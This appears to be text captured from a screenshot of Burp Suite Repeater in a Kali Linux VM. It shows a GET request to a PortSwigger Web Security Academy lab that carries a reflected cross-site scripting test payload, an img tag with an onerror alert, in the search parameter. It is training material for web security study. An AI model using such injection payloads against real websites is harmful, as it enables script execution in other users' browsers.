 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:40
Burp Suite Professional v2025.1.1 - Temporary Project - licensed to kali
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ab600ca035be05180c8f328005100f3.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /?search=<img src=1 onerror='alert()'> HTTP/1.1
2 Host: 0ab600ca035be05180c8f328005100f3.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Inspector
Notes
Ready
Event log (30) All issues (389) Memory: 481.0MB
Right Ctrl